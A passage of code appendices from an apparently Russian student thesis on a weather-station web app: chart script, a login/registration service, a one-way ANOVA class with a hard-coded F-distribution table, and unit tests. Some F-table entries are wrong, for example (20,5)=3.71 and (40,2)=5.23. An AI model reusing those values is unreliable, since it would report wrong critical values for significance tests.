xaxis: {

categories: chartLabels

},

series: [

{

data: chartData

}

]

})

}

}

function OnError(err) {

}

}

$("input[type=radio][name=TW]").change(() => updateChart("Twind"));

$("input[type=radio][name=PW]").change(() => updateChart("Pwind"));

$("input[type=radio][name=TS]").change(() => updateChart("Tpov"));

$("input[type=radio][name=PC]").change(() => updateChart("WindSpeed"));

$(".main-header__calendar").on("change", function () {

updateChart("Twind");

updateChart("Pwind");

updateChart("Tpov");

updateChart("WindSpeed");

});

$(document).ready(function () {

renderChart("Twind");

renderChart("Pwind");

renderChart("Tpov");

renderChart("WindSpeed");

})

});

# ПРИЛОЖЕНИЕ Б (листинг файла AccountService.cs)

using NuGet.ContentModel;

using ServerMVC.Infrastructure.Enum;

using ServerMVC.Models;

using System.Security.Claims;

using ServerMVC.Infrastructure;

using ServerMVC.Models.Repository;

using Microsoft.EntityFrameworkCore;

namespace ServerMVC.Infrastructure

{

public class AccountService : IAccountService

{

private readonly IBaseRepository<User> _userRepository;

private readonly ILogger<AccountService> _logger;

public AccountService(IBaseRepository<User> userRepository,

ILogger<AccountService> logger)

{

_userRepository = userRepository;

_logger = logger;

}

public async Task<BaseResponse<ClaimsIdentity>> Register(RegisterViewModel model)

{

try

{

var user = await _userRepository.GetAll().FirstOrDefaultAsync(x => x.Name == model.Name);

if (user != null)

{

return new BaseResponse<ClaimsIdentity>()

{

Description = "Пользователь с таким логином уже есть",

};

}

user = new User()

{

Name = model.Name,

Role = Role.User,

Password = HashPassword.HashPassowrd(model.Password),

};

await _userRepository.Create(user);

var result = Authenticate(user);

return new BaseResponse<ClaimsIdentity>()

{

Data = result,

Description = "Объект добавился",

StatusCode = StatusCode.OK

};

}

catch (Exception ex)

{

_logger.LogError(ex, $"[Register]: {ex.Message}");

return new BaseResponse<ClaimsIdentity>()

{

Description = ex.Message,

StatusCode = StatusCode.InternalServerError

};

}

}

public async Task<BaseResponse<ClaimsIdentity>> Login(LoginViewModel model)

{

try

{

var user = await _userRepository.GetAll().FirstOrDefaultAsync(x => x.Name == model.Name);

if (user == null)

{

return new BaseResponse<ClaimsIdentity>()

{

Description = "Пользователь не найден"

};

}

if (user.Password != HashPassword.HashPassowrd(model.Password))

{

return new BaseResponse<ClaimsIdentity>()

{

Description = "Неверный пароль или логин"

};

}

var result = Authenticate(user);

return new BaseResponse<ClaimsIdentity>()

{

Data = result,

StatusCode = StatusCode.OK

};

}

catch (Exception ex)

{

_logger.LogError(ex, $"[Login]: {ex.Message}");

return new BaseResponse<ClaimsIdentity>()

{

Description = ex.Message,

StatusCode = StatusCode.InternalServerError

};

}

}

private ClaimsIdentity Authenticate(User user)

{

var claims = new List<Claim>

{

new Claim(ClaimsIdentity.DefaultNameClaimType, user.Name),

new Claim(ClaimsIdentity.DefaultRoleClaimType, user.Role.ToString())

};

return new ClaimsIdentity(claims, "ApplicationCookie",

ClaimsIdentity.DefaultNameClaimType, ClaimsIdentity.DefaultRoleClaimType);

}

}

}

# ПРИЛОЖЕНИЕ Г (Содержимое файла работы дисперсионного анализа Anova.cs)

using System.Collections;

namespace ServerMVC.Infrastructure.Statistics

{

public class OneFactorData

{

double[] Observations;

public int Length;

public OneFactorData(double[] observations)

{

Observations = observations;

Length = observations.Length;

}

public double this[int index]

{

get => Observations[index];

set => Observations[index] = value;

}

public IEnumerator GetEnumerator() => Observations.GetEnumerator();

}

public struct FTableKey

{

int col;

int row;

public FTableKey(int col, int row)

{

this.col = col;

this.row = row;

}

}

public class Anova

{

public double SS { get; }

public double SSa { get; }

public double SSe { get; }

/// <summary>

/// Общее число наблюдений

/// </summary>

public int n { get; }

public double avgX { get; }

public int dfA { get; }

public int df { get; }

public double MSa { get; }

public double MSe { get; }

public double F { get; }

public double Fcrit { get; }

public double p { get; }

public double Frnk { get; set; }

public double Prnk { get; set; }

public Anova(OneFactorData[] groups)

{

dfA = groups.Length - 1;

foreach (OneFactorData group in groups)

{

n += group.Length;

foreach (double obs in group)

{

avgX += obs;

}

}

df = n - groups.Length;

avgX /= n;

foreach (OneFactorData group in groups)

{

int ni = group.Length;

double avgXi = 0;

foreach (double obs in group)

{

avgXi += obs;

SS += (obs - avgX) * (obs - avgX);

}

avgXi /= ni;

SSa += (avgXi - avgX) * (avgXi - avgX) * ni;

foreach (double obs in group)

SSe += (obs - avgXi) * (obs - avgXi);

}

MSa = SSa / dfA;

MSe = SSe / df;

F = MSa / MSe;

Dictionary<FTableKey, double> Ftable = new Dictionary<FTableKey, double>()

{

#region

{new FTableKey(1, 1), 161.40},

{new FTableKey(1, 2), 199.50},

{new FTableKey(1, 3), 215.70},

{new FTableKey(1, 4), 224.60},

{new FTableKey(1, 5), 230.20},

{new FTableKey(1, 6), 234.00},

{new FTableKey(1, 8), 238.90},

{new FTableKey(1, 12), 243.90},

{new FTableKey(1, 16), 246.50},

{new FTableKey(1, 24), 249.00},

{new FTableKey(1, 50), 251.80},

{new FTableKey(1, 51), 254.30},

{new FTableKey(2, 1), 18.51},

{new FTableKey(2, 2), 19.00},

{new FTableKey(2, 3), 19.16},

{new FTableKey(2, 4), 19.25},

{new FTableKey(2, 5), 19.30},

{new FTableKey(2, 6), 19.33},

{new FTableKey(2, 8), 19.37},

{new FTableKey(2, 12), 19.41},

{new FTableKey(2, 16), 19.43},

{new FTableKey(2, 24), 19.45},

{new FTableKey(2, 50), 19.47},

{new FTableKey(2, 51), 19.50},

{new FTableKey(3, 1), 10.13},

{new FTableKey(3, 2), 9.55},

{new FTableKey(3, 3), 9.28},

{new FTableKey(3, 4), 9.12},

{new FTableKey(3, 5), 9.01},

{new FTableKey(3, 6), 8.94},

{new FTableKey(3, 8), 8.84},

{new FTableKey(3, 12), 8.74},

{new FTableKey(3, 16), 8.69},

{new FTableKey(3, 24), 8.64},

{new FTableKey(3, 50), 8.58},

{new FTableKey(3, 51), 8.53},

{new FTableKey(4, 1), 7.71},

{new FTableKey(4, 2), 6.94},

{new FTableKey(4, 3), 6.59},

{new FTableKey(4, 4), 6.39},

{new FTableKey(4, 5), 6.26},

{new FTableKey(4, 6), 6.16},

{new FTableKey(4, 8), 6.04},

{new FTableKey(4, 12), 5.91},

{new FTableKey(4, 16), 5.84},

{new FTableKey(4, 24), 5.77},

{new FTableKey(4, 50), 5.70},

{new FTableKey(4, 51), 5.63},

{new FTableKey(5, 1), 6.61},

{new FTableKey(5, 2), 5.79},

{new FTableKey(5, 3), 5.41},

{new FTableKey(5, 4), 5.19},

{new FTableKey(5, 5), 5.05},

{new FTableKey(5, 6), 4.95},

{new FTableKey(5, 8), 4.82},

{new FTableKey(5, 12), 4.68},

{new FTableKey(5, 16), 4.60},

{new FTableKey(5, 24), 4.53},

{new FTableKey(5, 50), 4.44},

{new FTableKey(5, 51), 4.36},

{new FTableKey(6, 1), 5.99},

{new FTableKey(6, 2), 5.14},

{new FTableKey(6, 3), 4.76},

{new FTableKey(6, 4), 4.53},

{new FTableKey(6, 5), 4.39},

{new FTableKey(6, 6), 4.28},

{new FTableKey(6, 8), 4.15},

{new FTableKey(6, 12), 4.00},

{new FTableKey(6, 16), 3.92},

{new FTableKey(6, 24), 3.84},

{new FTableKey(6, 50), 3.75},

{new FTableKey(6, 51), 3.67},

{new FTableKey(7, 1), 5.59},

{new FTableKey(7, 2), 4.74},

{new FTableKey(7, 3), 4.35},

{new FTableKey(7, 4), 4.12},

{new FTableKey(7, 5), 3.97},

{new FTableKey(7, 6), 3.87},

{new FTableKey(7, 8), 3.73},

{new FTableKey(7, 12), 3.57},

{new FTableKey(7, 16), 3.49},

{new FTableKey(7, 24), 3.41},

{new FTableKey(7, 50), 3.32},

{new FTableKey(7, 51), 3.23},

{new FTableKey(8, 1), 5.32},

{new FTableKey(8, 2), 4.48},

{new FTableKey(8, 3), 4.07},

{new FTableKey(8, 4), 3.84},

{new FTableKey(8, 5), 3.69},

{new FTableKey(8, 6), 3.58},

{new FTableKey(8, 8), 3.44},

{new FTableKey(8, 12), 3.28},

{new FTableKey(8, 16), 3.20},

{new FTableKey(8, 24), 3.12},

{new FTableKey(8, 50), 3.02},

{new FTableKey(8, 51), 2.93},

{new FTableKey(9, 1), 5.12},

{new FTableKey(9, 2), 4.26},

{new FTableKey(9, 3), 3.86},

{new FTableKey(9, 4), 3.63},

{new FTableKey(9, 5), 3.48},

{new FTableKey(9, 6), 3.37},

{new FTableKey(9, 8), 3.23},

{new FTableKey(9, 12), 3.07},

{new FTableKey(9, 16), 2.98},

{new FTableKey(9, 24), 2.90},

{new FTableKey(9, 50), 2.80},

{new FTableKey(9, 51), 2.71},

{new FTableKey(10, 1), 4.96},

{new FTableKey(10, 2), 4.10},

{new FTableKey(10, 3), 3.71},

{new FTableKey(10, 4), 3.48},

{new FTableKey(10, 5), 3.33},

{new FTableKey(10, 6), 3.22},

{new FTableKey(10, 8), 3.07},

{new FTableKey(10, 12), 2.91},

{new FTableKey(10, 16), 2.82},

{new FTableKey(10, 24), 2.74},

{new FTableKey(10, 50), 2.64},

{new FTableKey(10, 51), 2.54},

{new FTableKey(11, 1), 4.84},

{new FTableKey(11, 2), 3.98},

{new FTableKey(11, 3), 3.59},

{new FTableKey(11, 4), 3.36},

{new FTableKey(11, 5), 3.20},

{new FTableKey(11, 6), 3.09},

{new FTableKey(11, 8), 2.95},

{new FTableKey(11, 12), 2.79},

{new FTableKey(11, 16), 2.70},

{new FTableKey(11, 24), 2.61},

{new FTableKey(11, 50), 2.50},

{new FTableKey(11, 51), 2.40},

{new FTableKey(12, 1), 4.75},

{new FTableKey(12, 2), 3.88},

{new FTableKey(12, 3), 3.49},

{new FTableKey(12, 4), 3.26},

{new FTableKey(12, 5), 3.11},

{new FTableKey(12, 6), 3.00},

{new FTableKey(12, 8), 2.85},

{new FTableKey(12, 12), 2.69},

{new FTableKey(12, 16), 2.60},

{new FTableKey(12, 24), 2.50},

{new FTableKey(12, 50), 2.40},

{new FTableKey(12, 51), 2.30},

{new FTableKey(13, 1), 4.67},

{new FTableKey(13, 2), 3.80},

{new FTableKey(13, 3), 3.41},

{new FTableKey(13, 4), 3.18},

{new FTableKey(13, 5), 3.02},

{new FTableKey(13, 6), 2.92},

{new FTableKey(13, 8), 2.77},

{new FTableKey(13, 12), 2.60},

{new FTableKey(13, 16), 2.51},

{new FTableKey(13, 24), 2.42},

{new FTableKey(13, 50), 2.32},

{new FTableKey(13, 51), 2.21},

{new FTableKey(14, 1), 4.60},

{new FTableKey(14, 2), 3.74},

{new FTableKey(14, 3), 3.34},

{new FTableKey(14, 4), 3.11},

{new FTableKey(14, 5), 2.96},

{new FTableKey(14, 6), 2.85},

{new FTableKey(14, 8), 2.70},

{new FTableKey(14, 12), 2.53},

{new FTableKey(14, 16), 2.44},

{new FTableKey(14, 24), 2.35},

{new FTableKey(14, 50), 2.24},

{new FTableKey(14, 51), 2.13},

{new FTableKey(15, 1), 4.54},

{new FTableKey(15, 2), 3.68},

{new FTableKey(15, 3), 3.29},

{new FTableKey(15, 4), 3.06},

{new FTableKey(15, 5), 2.90},

{new FTableKey(15, 6), 2.79},

{new FTableKey(15, 8), 2.64},

{new FTableKey(15, 12), 2.48},

{new FTableKey(15, 16), 2.39},

{new FTableKey(15, 24), 2.29},

{new FTableKey(15, 50), 2.18},

{new FTableKey(15, 51), 2.07},

{new FTableKey(16, 1), 4.49},

{new FTableKey(16, 2), 3.63},

{new FTableKey(16, 3), 3.24},

{new FTableKey(16, 4), 3.01},

{new FTableKey(16, 5), 2.85},

{new FTableKey(16, 6), 2.74},

{new FTableKey(16, 8), 2.59},

{new FTableKey(16, 12), 2.42},

{new FTableKey(16, 16), 2.33},

{new FTableKey(16, 24), 2.24},

{new FTableKey(16, 50), 2.13},

{new FTableKey(16, 51), 2.01},

{new FTableKey(17, 1), 4.45},

{new FTableKey(17, 2), 3.59},

{new FTableKey(17, 3), 3.20},

{new FTableKey(17, 4), 2.96},

{new FTableKey(17, 5), 2.81},

{new FTableKey(17, 6), 2.70},

{new FTableKey(17, 8), 2.55},

{new FTableKey(17, 12), 2.38},

{new FTableKey(17, 16), 2.29},

{new FTableKey(17, 24), 2.19},

{new FTableKey(17, 50), 2.08},

{new FTableKey(17, 51), 1.96},

{new FTableKey(18, 1), 4.41},

{new FTableKey(18, 2), 3.55},

{new FTableKey(18, 3), 3.16},

{new FTableKey(18, 4), 2.93},

{new FTableKey(18, 5), 2.77},

{new FTableKey(18, 6), 2.66},

{new FTableKey(18, 8), 2.51},

{new FTableKey(18, 12), 2.34},

{new FTableKey(18, 16), 2.25},

{new FTableKey(18, 24), 2.15},

{new FTableKey(18, 50), 2.04},

{new FTableKey(18, 51), 1.92},

{new FTableKey(19, 1), 4.38},

{new FTableKey(19, 2), 3.52},

{new FTableKey(19, 3), 3.13},

{new FTableKey(19, 4), 2.90},

{new FTableKey(19, 5), 2.74},

{new FTableKey(19, 6), 2.63},

{new FTableKey(19, 8), 2.48},

{new FTableKey(19, 12), 2.31},

{new FTableKey(19, 16), 2.21},

{new FTableKey(19, 24), 2.11},

{new FTableKey(19, 50), 2.00},

{new FTableKey(19, 51), 1.88},

{new FTableKey(20, 1), 4.35},

{new FTableKey(20, 2), 3.49},

{new FTableKey(20, 3), 3.10},

{new FTableKey(20, 4), 2.87},

{new FTableKey(20, 5), 3.71},

{new FTableKey(20, 6), 2.60},

{new FTableKey(20, 8), 2.45},

{new FTableKey(20, 12), 2.28},

{new FTableKey(20, 16), 2.18},

{new FTableKey(20, 24), 2.08},

{new FTableKey(20, 50), 1.96},

{new FTableKey(20, 51), 1.84},

{new FTableKey(21, 1), 4.32},

{new FTableKey(21, 2), 3.47},

{new FTableKey(21, 3), 3.07},

{new FTableKey(21, 4), 2.84},

{new FTableKey(21, 5), 2.68},

{new FTableKey(21, 6), 2.57},

{new FTableKey(21, 8), 2.42},

{new FTableKey(21, 12), 2.25},

{new FTableKey(21, 16), 2.15},

{new FTableKey(21, 24), 2.05},

{new FTableKey(21, 50), 1.93},

{new FTableKey(21, 51), 1.81},

{new FTableKey(22, 1), 4.30},

{new FTableKey(22, 2), 3.44},

{new FTableKey(22, 3), 3.05},

{new FTableKey(22, 4), 2.82},

{new FTableKey(22, 5), 2.66},

{new FTableKey(22, 6), 2.55},

{new FTableKey(22, 8), 2.40},

{new FTableKey(22, 12), 2.23},

{new FTableKey(22, 16), 2.13},

{new FTableKey(22, 24), 2.03},

{new FTableKey(22, 50), 1.91},

{new FTableKey(22, 51), 1.78},

{new FTableKey(23, 1), 4.28},

{new FTableKey(23, 2), 3.42},

{new FTableKey(23, 3), 3.03},

{new FTableKey(23, 4), 2.80},

{new FTableKey(23, 5), 2.64},

{new FTableKey(23, 6), 2.53},

{new FTableKey(23, 8), 2.38},

{new FTableKey(23, 12), 2.20},

{new FTableKey(23, 16), 2.11},

{new FTableKey(23, 24), 2.00},

{new FTableKey(23, 50), 1.88},

{new FTableKey(23, 51), 1.76},

{new FTableKey(24, 1), 4.26},

{new FTableKey(24, 2), 3.40},

{new FTableKey(24, 3), 3.01},

{new FTableKey(24, 4), 2.78},

{new FTableKey(24, 5), 2.62},

{new FTableKey(24, 6), 2.51},

{new FTableKey(24, 8), 2.36},

{new FTableKey(24, 12), 2.18},

{new FTableKey(24, 16), 2.09},

{new FTableKey(24, 24), 1.98},

{new FTableKey(24, 50), 1.86},

{new FTableKey(24, 51), 1.73},

{new FTableKey(25, 1), 4.24},

{new FTableKey(25, 2), 3.38},

{new FTableKey(25, 3), 2.99},

{new FTableKey(25, 4), 2.76},

{new FTableKey(25, 5), 2.60},

{new FTableKey(25, 6), 2.49},

{new FTableKey(25, 8), 2.34},

{new FTableKey(25, 12), 2.16},

{new FTableKey(25, 16), 2.07},

{new FTableKey(25, 24), 1.96},

{new FTableKey(25, 50), 1.84},

{new FTableKey(25, 51), 1.71},

{new FTableKey(26, 1), 4.22},

{new FTableKey(26, 2), 3.37},

{new FTableKey(26, 3), 2.98},

{new FTableKey(26, 4), 2.74},

{new FTableKey(26, 5), 2.59},

{new FTableKey(26, 6), 2.47},

{new FTableKey(26, 8), 2.32},

{new FTableKey(26, 12), 2.15},

{new FTableKey(26, 16), 2.05},

{new FTableKey(26, 24), 1.95},

{new FTableKey(26, 50), 1.82},

{new FTableKey(26, 51), 1.69},

{new FTableKey(27, 1), 4.21},

{new FTableKey(27, 2), 3.35},

{new FTableKey(27, 3), 2.96},

{new FTableKey(27, 4), 2.73},

{new FTableKey(27, 5), 2.57},

{new FTableKey(27, 6), 2.46},

{new FTableKey(27, 8), 2.30},

{new FTableKey(27, 12), 2.13},

{new FTableKey(27, 16), 2.03},

{new FTableKey(27, 24), 1.93},

{new FTableKey(27, 50), 1.80},

{new FTableKey(27, 51), 1.67},

{new FTableKey(28, 1), 4.20},

{new FTableKey(28, 2), 3.34},

{new FTableKey(28, 3), 2.95},

{new FTableKey(28, 4), 2.71},

{new FTableKey(28, 5), 2.56},

{new FTableKey(28, 6), 2.44},

{new FTableKey(28, 8), 2.29},

{new FTableKey(28, 12), 2.12},

{new FTableKey(28, 16), 2.02},

{new FTableKey(28, 24), 1.91},

{new FTableKey(28, 50), 1.78},

{new FTableKey(28, 51), 1.65},

{new FTableKey(29, 1), 4.18},

{new FTableKey(29, 2), 3.33},

{new FTableKey(29, 3), 2.93},

{new FTableKey(29, 4), 2.70},

{new FTableKey(29, 5), 2.54},

{new FTableKey(29, 6), 2.43},

{new FTableKey(29, 8), 2.28},

{new FTableKey(29, 12), 2.10},

{new FTableKey(29, 16), 2.00},

{new FTableKey(29, 24), 1.90},

{new FTableKey(29, 50), 1.77},

{new FTableKey(29, 51), 1.64},

{new FTableKey(30, 1), 4.17},

{new FTableKey(30, 2), 3.32},

{new FTableKey(30, 3), 2.92},

{new FTableKey(30, 4), 2.69},

{new FTableKey(30, 5), 2.53},

{new FTableKey(30, 6), 2.42},

{new FTableKey(30, 8), 2.27},

{new FTableKey(30, 12), 2.09},

{new FTableKey(30, 16), 1.99},

{new FTableKey(30, 24), 1.89},

{new FTableKey(30, 50), 1.76},

{new FTableKey(30, 51), 1.62},

{new FTableKey(35, 1), 4.12},

{new FTableKey(35, 2), 3.26},

{new FTableKey(35, 3), 2.87},

{new FTableKey(35, 4), 2.64},

{new FTableKey(35, 5), 2.48},

{new FTableKey(35, 6), 2.37},

{new FTableKey(35, 8), 2.22},

{new FTableKey(35, 12), 2.04},

{new FTableKey(35, 16), 1.94},

{new FTableKey(35, 24), 1.83},

{new FTableKey(35, 50), 1.70},

{new FTableKey(35, 51), 1.57},

{new FTableKey(40, 1), 4.08},

{new FTableKey(40, 2), 5.23},

{new FTableKey(40, 3), 2.84},

{new FTableKey(40, 4), 2.61},

{new FTableKey(40, 5), 2.45},

{new FTableKey(40, 6), 2.34},

{new FTableKey(40, 8), 2.18},

{new FTableKey(40, 12), 2.00},

{new FTableKey(40, 16), 1.90},

{new FTableKey(40, 24), 1.79},

{new FTableKey(40, 50), 1.66},

{new FTableKey(40, 51), 1.51},

{new FTableKey(45, 1), 4.06},

{new FTableKey(45, 2), 3.21},

{new FTableKey(45, 3), 2.81},

{new FTableKey(45, 4), 2.58},

{new FTableKey(45, 5), 2.42},

{new FTableKey(45, 6), 2.31},

{new FTableKey(45, 8), 2.15},

{new FTableKey(45, 12), 1.97},

{new FTableKey(45, 16), 1.87},

{new FTableKey(45, 24), 1.76},

{new FTableKey(45, 50), 1.63},

{new FTableKey(45, 51), 1.48},

{new FTableKey(50, 1), 4.03},

{new FTableKey(50, 2), 3.18},

{new FTableKey(50, 3), 2.79},

{new FTableKey(50, 4), 2.56},

{new FTableKey(50, 5), 2.40},

{new FTableKey(50, 6), 2.29},

{new FTableKey(50, 8), 2.13},

{new FTableKey(50, 12), 1.95},

{new FTableKey(50, 16), 1.85},

{new FTableKey(50, 24), 1.74},

{new FTableKey(50, 50), 1.60},

{new FTableKey(50, 51), 1.44},

{new FTableKey(60, 1), 4.00},

{new FTableKey(60, 2), 3.15},

{new FTableKey(60, 3), 2.76},

{new FTableKey(60, 4), 2.52},

{new FTableKey(60, 5), 2.37},

{new FTableKey(60, 6), 2.25},

{new FTableKey(60, 8), 2.10},

{new FTableKey(60, 12), 1.92},

{new FTableKey(60, 16), 1.81},

{new FTableKey(60, 24), 1.70},

{new FTableKey(60, 50), 1.56},

{new FTableKey(60, 51), 1.39},

{new FTableKey(70, 1), 3.98},

{new FTableKey(70, 2), 3.13},

{new FTableKey(70, 3), 2.74},

{new FTableKey(70, 4), 2.50},

{new FTableKey(70, 5), 2.35},

{new FTableKey(70, 6), 2.23},

{new FTableKey(70, 8), 2.07},

{new FTableKey(70, 12), 1.89},

{new FTableKey(70, 16), 1.79},

{new FTableKey(70, 24), 1.67},

{new FTableKey(70, 50), 1.53},

{new FTableKey(70, 51), 1.35},

{new FTableKey(80, 1), 3.96},

{new FTableKey(80, 2), 3.11},

{new FTableKey(80, 3), 2.72},

{new FTableKey(80, 4), 2.49},

{new FTableKey(80, 5), 2.33},

{new FTableKey(80, 6), 2.21},

{new FTableKey(80, 8), 2.06},

{new FTableKey(80, 12), 1.88},

{new FTableKey(80, 16), 1.77},

{new FTableKey(80, 24), 1.65},

{new FTableKey(80, 50), 1.51},

{new FTableKey(80, 51), 1.32},

{new FTableKey(90, 1), 3.95},

{new FTableKey(90, 2), 3.10},

{new FTableKey(90, 3), 2.71},

{new FTableKey(90, 4), 2.47},

{new FTableKey(90, 5), 2.32},

{new FTableKey(90, 6), 2.20},

{new FTableKey(90, 8), 2.04},

{new FTableKey(90, 12), 1.86},

{new FTableKey(90, 16), 1.76},

{new FTableKey(90, 24), 1.64},

{new FTableKey(90, 50), 1.49},

{new FTableKey(90, 51), 1.30},

{new FTableKey(100, 1), 3.94},

{new FTableKey(100, 2), 3.09},

{new FTableKey(100, 3), 2.70},

{new FTableKey(100, 4), 2.46},

{new FTableKey(100, 5), 2.30},

{new FTableKey(100, 6), 2.19},

{new FTableKey(100, 8), 2.03},

{new FTableKey(100, 12), 1.85},

{new FTableKey(100, 16), 1.75},

{new FTableKey(100, 24), 1.63},

{new FTableKey(100, 50), 1.48},

{new FTableKey(100, 51), 1.28},

{new FTableKey(125, 1), 3.92},

{new FTableKey(125, 2), 3.07},

{new FTableKey(125, 3), 2.68},

{new FTableKey(125, 4), 2.44},

{new FTableKey(125, 5), 2.29},

{new FTableKey(125, 6), 2.17},

{new FTableKey(125, 8), 2.01},

{new FTableKey(125, 12), 1.83},

{new FTableKey(125, 16), 1.72},

{new FTableKey(125, 24), 1.60},

{new FTableKey(125, 50), 1.45},

{new FTableKey(125, 51), 1.25},

{new FTableKey(150, 1), 3.90},

{new FTableKey(150, 2), 3.06},

{new FTableKey(150, 3), 2.66},

{new FTableKey(150, 4), 2.43},

{new FTableKey(150, 5), 2.27},

{new FTableKey(150, 6), 2.16},

{new FTableKey(150, 8), 2.00},

{new FTableKey(150, 12), 1.82},

{new FTableKey(150, 16), 1.71},

{new FTableKey(150, 24), 1.59},

{new FTableKey(150, 50), 1.44},

{new FTableKey(150, 51), 1.22},

{new FTableKey(200, 1), 3.89},

{new FTableKey(200, 2), 3.04},

{new FTableKey(200, 3), 2.65},

{new FTableKey(200, 4), 2.42},

{new FTableKey(200, 5), 2.26},

{new FTableKey(200, 6), 2.14},

{new FTableKey(200, 8), 1.98},

{new FTableKey(200, 12), 1.80},

{new FTableKey(200, 16), 1.69},

{new FTableKey(200, 24), 1.57},

{new FTableKey(200, 50), 1.42},

{new FTableKey(200, 51), 1.19},

{new FTableKey(300, 1), 3.87},

{new FTableKey(300, 2), 3.03},

{new FTableKey(300, 3), 2.64},

{new FTableKey(300, 4), 2.41},

{new FTableKey(300, 5), 2.25},

{new FTableKey(300, 6), 2.13},

{new FTableKey(300, 8), 1.97},

{new FTableKey(300, 12), 1.79},

{new FTableKey(300, 16), 1.68},

{new FTableKey(300, 24), 1.55},

{new FTableKey(300, 50), 1.39},

{new FTableKey(300, 51), 1.15},

{new FTableKey(400, 1), 3.86},

{new FTableKey(400, 2), 3.02},

{new FTableKey(400, 3), 2.63},

{new FTableKey(400, 4), 2.40},

{new FTableKey(400, 5), 2.24},

{new FTableKey(400, 6), 2.12},

{new FTableKey(400, 8), 1.96},

{new FTableKey(400, 12), 1.78},

{new FTableKey(400, 16), 1.67},

{new FTableKey(400, 24), 1.54},

{new FTableKey(400, 50), 1.38},

{new FTableKey(400, 51), 1.13},

{new FTableKey(500, 1), 3.86},

{new FTableKey(500, 2), 3.01},

{new FTableKey(500, 3), 2.62},

{new FTableKey(500, 4), 2.39},

{new FTableKey(500, 5), 2.23},

{new FTableKey(500, 6), 2.11},

{new FTableKey(500, 8), 1.96},

{new FTableKey(500, 12), 1.77},

{new FTableKey(500, 16), 1.66},

{new FTableKey(500, 24), 1.54},

{new FTableKey(500, 50), 1.38},

{new FTableKey(500, 51), 1.11},

{new FTableKey(1000, 1), 3.85},

{new FTableKey(1000, 2), 3.00},

{new FTableKey(1000, 3), 2.61},

{new FTableKey(1000, 4), 2.38},

{new FTableKey(1000, 5), 2.22},

{new FTableKey(1000, 6), 2.10},

{new FTableKey(1000, 8), 1.95},

{new FTableKey(1000, 12), 1.76},

{new FTableKey(1000, 16), 1.65},

{new FTableKey(1000, 24), 1.53},

{new FTableKey(1000, 50), 1.36},

{new FTableKey(1000, 51), 1.08},

{new FTableKey(1001, 1), 3.84},

{new FTableKey(1001, 2), 2.99},

{new FTableKey(1001, 3), 2.60},

{new FTableKey(1001, 4), 2.37},

{new FTableKey(1001, 5), 2.21},

{new FTableKey(1001, 6), 2.09},

{new FTableKey(1001, 8), 1.94},

{new FTableKey(1001, 12), 1.75},

{new FTableKey(1001, 16), 1.64},

{new FTableKey(1001, 24), 1.52},

{new FTableKey(1001, 50), 1.35},

{new FTableKey(1001, 51), 1.00}

#endregion

};

int[] tableDfAxArr = new int[] { 1, 2, 3, 4, 5, 6, 8, 12, 16, 24, 50, 51 };

int tmpA = dfA;

int resAx = 0;

for (int i = 0; i < tableDfAxArr.Length; i++)

{

if (tmpA >= Math.Abs(dfA - tableDfAxArr[i]))

{

tmpA = Math.Abs(dfA - tableDfAxArr[i]);

resAx = tableDfAxArr[i];

}

}

int[] tableDfyArr = new int[] { 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15, 16, 17, 18, 19, 20, 21, 22, 23, 24, 25, 26, 27, 28, 29, 30, 35, 40, 45, 50, 60, 70, 80, 90, 100, 125, 150, 200, 300, 400, 500, 1000, 1001 };

int tmp = df;

int resy = 0;

for (int i = 0; i < tableDfyArr.Length; i++)

{

if (tmp >= Math.Abs(df - tableDfyArr[i]))

{

tmp = Math.Abs(df - tableDfyArr[i]);

resy = tableDfyArr[i];

}

}

FTableKey neededFtableKey = new FTableKey(resy, resAx);

if (resy == 0 || resAx == 0)

return;

Fcrit = Ftable[neededFtableKey];

FdistributionCalculator fdc = new FdistributionCalculator();

p = fdc.fcdistribution(resAx, resy, F);

SSa = Math.Round(SSa, 3);

SSe = Math.Round(SSe, 3);

MSa = Math.Round(MSa, 3);

MSe = Math.Round(MSe, 3);

F = Math.Round(F, 3);

p = Math.Round(p, 3);

}

}

}

# ПРИЛОЖЕНИЕ Д (Модульные тесты для проверки работоспособности алгоритма дисперсионного анализа)

using Xunit;

using ServerMVC.Controllers;

using ServerMVC.Models;

using ServerMVC.Infrastructure.Statistics;

namespace ServerMVC.Test

{

public class MeteostationTest

{

/// <summary>

/// Тестирование метода ранжирования данных. Тест без повторяющихся значений.

/// </summary>

[Fact]

public void RangeDataWithoutRepeat()

{

OneFactorData a = new OneFactorData(new double[] { 3, 8, 4, 5 });

OneFactorData b = new OneFactorData(new double[] { 1, 6, 7, 0 });

OneFactorData c = new OneFactorData(new double[] { 9, 2 });

OneFactorData[] data = new OneFactorData[] { a, b, c };

AnalysisController analysisController = new AnalysisController();

OneFactorData[] rangedData = analysisController.RangeData(data);

OneFactorData actualA = new OneFactorData(new double[] { 4, 9, 5, 6 });

OneFactorData actualB = new OneFactorData(new double[] { 2, 7, 8, 1 });

OneFactorData actualC = new OneFactorData(new double[] { 10, 3 });

OneFactorData[] actualData = new OneFactorData[] { actualA, actualB, actualC };

for (int i = 0; i < rangedData.Length; i++)

{

for (int j = 0; j < rangedData[i].Length; j++)

Assert.Equal(actualData[i][j], rangedData[i][j]);

}

}

/// <summary>

/// Тестирование метода ранжирования данных. Тест с повторяющимися значениями.

/// </summary>

[Fact]

public void RangeDataWithRepaeat()

{

OneFactorData a = new OneFactorData(new double[] { 8, 9, 2, 2, 2 });

OneFactorData b = new OneFactorData(new double[] { 3, 1, 4, 8, 1 });

OneFactorData c = new OneFactorData(new double[] { 6, 5, 3, 1 });

OneFactorData d = new OneFactorData(new double[] { 5, 1, 6 });

OneFactorData[] data = new OneFactorData[] { a, b, c, d };

AnalysisController analysisController = new AnalysisController();

OneFactorData[] rangedData = analysisController.RangeData(data);

OneFactorData actualA = new OneFactorData(new double[] { 15.5, 17, 6, 6, 6 });

OneFactorData actualB = new OneFactorData(new double[] { 8.5, 2.5, 10, 15.5, 2.5 });

OneFactorData actualC = new OneFactorData(new double[] { 13.5, 11.5, 8.5, 2.5 });

OneFactorData actualD = new OneFactorData(new double[] { 11.5, 2.5, 13.5 });

OneFactorData[] actualData = new OneFactorData[] { actualA, actualB, actualC, actualD };

for (int i = 0; i < rangedData.Length; i++)

{

for (int j = 0; j < rangedData[i].Length; j++)

Assert.Equal(actualData[i][j], rangedData[i][j]);

}

}

/// <summary>

/// Верификация алгоритма однофакторного дисперсионного анализа на основе книги Доспехова Б.А. "Методика полевого опыта", на странице 223

/// </summary>

[Fact]

public void Dospehov223page()

{

OneFactorData a = new OneFactorData(new double[] { 454, 470, 430, 500 });

